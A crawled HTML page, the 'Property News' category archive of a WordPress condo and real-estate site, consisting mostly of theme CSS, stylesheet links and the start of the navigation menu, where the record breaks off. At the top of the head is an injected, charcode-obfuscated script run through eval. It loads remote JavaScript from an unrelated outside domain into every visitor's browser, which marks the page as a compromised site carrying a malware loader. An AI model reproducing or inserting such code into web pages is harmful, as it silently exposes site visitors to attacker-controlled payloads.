

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mimi-taylor.com/category/property-news/
body_size: 17144
content:
<!DOCTYPE html>
<html lang="en-US">
	<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>Property News &#8211; Mimi Taylor Condo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mimi Taylor Condo &raquo; Feed" href="https://www.mimi-taylor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mimi Taylor Condo &raquo; Comments Feed" href="https://www.mimi-taylor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mimi Taylor Condo &raquo; Property News Category Feed" href="https://www.mimi-taylor.com/category/property-news/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.mimi-taylor.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.mimi-taylor.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mimi-taylor.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.mimi-taylor.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.mimi-taylor.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.mimi-taylor.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.mimi-taylor.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.mimi-taylor.com/wp-content/themes/hantus/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-min-css' href='https://www.mimi-taylor.com/wp-content/themes/hantus/assets/css/meanmenu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hantus-typography-css' href='https://www.mimi-taylor.com/wp-content/themes/hantus/assets/css/typography/typograhpy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mimi-taylor.com/wp-content/themes/hantus/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://www.mimi-taylor.com/wp-content/themes/hantus/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hantus-wp-test-css' href='https://www.mimi-taylor.com/wp-content/themes/hantus/assets/css/wp-test.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hantus-woocommerce-css' href='https://www.mimi-taylor.com/wp-content/themes/hantus/assets/css/woo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hantus-widget-css' href='https://www.mimi-taylor.com/wp-content/themes/hantus/assets/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hantus-style-css' href='https://www.mimi-taylor.com/wp-content/themes/cosmics/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hantus-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700%7CRubik%3A300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hantus-parent-style-css' href='https://www.mimi-taylor.com/wp-content/themes/hantus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cosmics-style-css' href='https://www.mimi-taylor.com/wp-content/themes/cosmics/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cosmics-default-css' href='https://www.mimi-taylor.com/wp-content/themes/cosmics/assets/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cosmics-responsive-css' href='https://www.mimi-taylor.com/wp-content/themes/cosmics/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mimi-taylor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mimi-taylor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mimi-taylor.com/wp-content/themes/hantus/assets/js/owl.carousel.min.js?ver=1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.mimi-taylor.com/wp-content/themes/hantus/assets/js/custom.js?ver=1" id="hantus-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://www.mimi-taylor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mimi-taylor.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mimi-taylor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
			.site-title,
		.site-description {
			color: #000000;
		}
		</style>
		</head>
	
<body class="archive category category-property-news category-5 wp-theme-hantus wp-child-theme-cosmics cosmics-theme hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	<!-- Start: Header
============================= -->
<!-- Start: Navigation
============================= -->
<section class="navbar-wrapper">
		<div class="navbar-area sticky-nav">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-6 my-auto">
					<div class="logo main">
													<a href="https://www.mimi-taylor.com/">
								<h4 class="site-title">
									Mimi Taylor Condo								</h4>
							</a>			
																</div>
				</div>
				<div class="col-lg-9 col-4 d-none d-lg-inline-block text-right my-auto">
					<div class="navigation">
						<nav class="main-menu">
							<ul id="menu-menu-1" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 nav-item"><a title="Home" href="http://mimi-taylor.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 nav-item"><a title="Real Estate" href="https://www.mimi-taylor.com/category/real-estate/" class="nav-link">Real Estate</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 nav-item"><a title="Mortgage" href="https://www.mimi-taylor.com/category/mortgage/" class="nav-link">Mortgage</a></li>
